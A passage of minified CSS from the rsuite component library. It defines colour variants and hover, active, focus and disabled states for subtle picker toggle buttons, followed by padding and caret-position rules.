.rs-picker-toggle.rs-btn-red.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-picker-subtle .rs-btn.rs-btn-orange,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-loading:active,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-loading:focus,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-loading:hover,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-loading:hover:active,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-loading:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-loading:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-loading:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-loading:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-focus,.rs-picker-subtle .rs-btn.rs-btn-orange:focus,.rs-picker-subtle .rs-btn.rs-btn-orange:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange:hover{background:#ff9800;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-orange,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-orange,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-active,.rs-picker-subtle .rs-btn.rs-btn-orange:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-active,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange:active{background-color:#f59700;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-orange:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-orange:hover,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-active:hover,.rs-picker-subtle .rs-btn.rs-btn-orange:active.focus,.rs-picker-subtle .rs-btn.rs-btn-orange:active:focus,.rs-picker-subtle .rs-btn.rs-btn-orange:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange:active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange:active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange:active:hover{background-color:#f59700;color:#fff}.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-disabled.focus,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-disabled:hover,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-disabled:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-disabled.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-picker-subtle .rs-btn.rs-btn-yellow,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-loading:active,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-loading:focus,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-loading:hover,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-loading:hover:active,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-loading:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-loading:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-loading:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-loading:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-focus,.rs-picker-subtle .rs-btn.rs-btn-yellow:focus,.rs-picker-subtle .rs-btn.rs-btn-yellow:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow:hover{background:#ffca28;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-yellow,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-active,.rs-picker-subtle .rs-btn.rs-btn-yellow:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-active,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow:active{background-color:#f5c31d;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-yellow:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow:hover,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-active:hover,.rs-picker-subtle .rs-btn.rs-btn-yellow:active.focus,.rs-picker-subtle .rs-btn.rs-btn-yellow:active:focus,.rs-picker-subtle .rs-btn.rs-btn-yellow:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow:active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow:active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow:active:hover{background-color:#f5c31d;color:#fff}.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-disabled.focus,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-disabled:hover,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-disabled:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-disabled.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-picker-subtle .rs-btn.rs-btn-green,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-loading:active,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-loading:focus,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-loading:hover,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-loading:hover:active,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-green,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-loading:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-loading:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-loading:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-loading:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-focus,.rs-picker-subtle .rs-btn.rs-btn-green:focus,.rs-picker-subtle .rs-btn.rs-btn-green:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green:hover{background:#4caf50;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-green,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-green,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-active,.rs-picker-subtle .rs-btn.rs-btn-green:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-active,.rs-picker-subtle .rs-picker-toggle.rs-btn-green:active{background-color:#37ab3c;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-green:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-green:hover,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-active:hover,.rs-picker-subtle .rs-btn.rs-btn-green:active.focus,.rs-picker-subtle .rs-btn.rs-btn-green:active:focus,.rs-picker-subtle .rs-btn.rs-btn-green:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-green:active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green:active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green:active:hover{background-color:#37ab3c;color:#fff}.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-disabled.focus,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-disabled:hover,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-disabled:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-disabled.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-picker-subtle .rs-btn.rs-btn-cyan,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-loading:active,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-loading:focus,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-loading:hover,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-loading:hover:active,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-loading:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-loading:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-loading:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-loading:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-focus,.rs-picker-subtle .rs-btn.rs-btn-cyan:focus,.rs-picker-subtle .rs-btn.rs-btn-cyan:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan:hover{background:#00bcd4;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-cyan,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-active,.rs-picker-subtle .rs-btn.rs-btn-cyan:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-active,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan:active{background-color:#00b1cc;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-cyan:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan:hover,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-active:hover,.rs-picker-subtle .rs-btn.rs-btn-cyan:active.focus,.rs-picker-subtle .rs-btn.rs-btn-cyan:active:focus,.rs-picker-subtle .rs-btn.rs-btn-cyan:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan:active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan:active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan:active:hover{background-color:#00b1cc;color:#fff}.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-disabled.focus,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-disabled:hover,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-disabled:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-disabled.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-picker-subtle .rs-btn.rs-btn-blue,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-loading:active,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-loading:focus,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-loading:hover,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-loading:hover:active,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-loading:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-loading:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-loading:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-loading:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-focus,.rs-picker-subtle .rs-btn.rs-btn-blue:focus,.rs-picker-subtle .rs-btn.rs-btn-blue:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue:hover{background:#2196f3;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-blue,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-blue,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-active,.rs-picker-subtle .rs-btn.rs-btn-blue:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-active,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue:active{background-color:#1787e8;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-blue:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-blue:hover,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-active:hover,.rs-picker-subtle .rs-btn.rs-btn-blue:active.focus,.rs-picker-subtle .rs-btn.rs-btn-blue:active:focus,.rs-picker-subtle .rs-btn.rs-btn-blue:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue:active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue:active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue:active:hover{background-color:#1787e8;color:#fff}.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-disabled.focus,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-disabled:hover,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-disabled:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-disabled.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-picker-subtle .rs-btn.rs-btn-violet,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-loading:active,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-loading:focus,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-loading:hover,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-loading:hover:active,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-loading:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-loading:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-loading:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-loading:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-focus,.rs-picker-subtle .rs-btn.rs-btn-violet:focus,.rs-picker-subtle .rs-btn.rs-btn-violet:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet:hover{background:#673ab7;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-violet,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-violet,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-active,.rs-picker-subtle .rs-btn.rs-btn-violet:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-active,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet:active{background-color:#5f2bb3;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-violet:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-violet:hover,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-active:hover,.rs-picker-subtle .rs-btn.rs-btn-violet:active.focus,.rs-picker-subtle .rs-btn.rs-btn-violet:active:focus,.rs-picker-subtle .rs-btn.rs-btn-violet:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet:active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet:active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet:active:hover{background-color:#5f2bb3;color:#fff}.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-disabled.focus,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-disabled:hover,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-disabled:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-disabled.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-picker-subtle .rs-btn.active,.rs-picker-subtle .rs-picker-toggle.active{background-color:#f7f7fa;color:#575757}.rs-picker-toggle-wrapper .rs-picker-toggle.rs-btn{padding-right:32px}.rs-picker-cleanable .rs-picker-toggle.rs-btn{padding-right:44px}.rs-picker-toggle.rs-btn .rs-picker-toggle-caret,.rs-picker-toggle.rs-btn .rs-picker-toggle-clean{top:8px}.rs-picker-default .rs-picker-toggle.rs-btn .rs-picker-toggle-caret,.rs-picker-default .rs-picker-toggle.rs-btn .rs-picker-toggle-clean{top:7px}.rs-picker-toggle.rs-btn .rs-picker-toggle-caret{right:12px}.rs-picker-toggle.rs-btn .rs-picker-toggle-clean{right:30px}.rs-picker-input:not(.rs-picker-tag) .rs-picker-toggle.rs-btn~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;line-height:1.25;padding:7px 12px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn~.rs-picker-tag-wrapper{padding-bottom:5px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn~.rs-picker-tag-wrapper .rs-tag{margin-top:5px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;margin-top:5px;padding-left:12px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn~.rs-picker-tag-wrapper .rs-picker-search-input input{height:18px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn{padding-bottom:7px;padding-top:7px}.rs-picker-date .rs-picker-toggle.rs-btn,.rs-picker-daterange .rs-picker-toggle.rs-btn{padding-right:38px}.rs-picker-cleanable.rs-picker-date .rs-picker-toggle.rs-btn,.rs-picker-cleanable.rs-picker-daterange .rs-picker-toggle.rs-btn{padding-right:44px}.rs-picker-date .rs-picker-toggle.rs-btn .rs-picker-toggle-caret,.rs-picker-date .rs-picker-toggle.rs-btn .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn .rs-picker-toggle-clean{top:8px}.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn .rs-picker-toggle-clean,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn .rs-picker-toggle-clean{top:7px}.rs-picker-date .rs-picker-toggle.rs-btn .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn .rs-picker-toggle-caret{right:12px}.rs-picker-date .rs-picker-toggle.rs-btn .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn .rs-picker-toggle-clean{right:32px}.rs-picker-default .rs-picker-toggle.rs-btn{padding-bottom:7px;padding-top:7px}.rs-picker-toggle.rs-btn-lg{border-radius:6px;font-size:16px;line-height:1.375;padding:10px 16px}.rs-picker-toggle-wrapper .rs-picker-toggle.rs-btn-lg{padding-right:36px}.rs-picker-cleanable 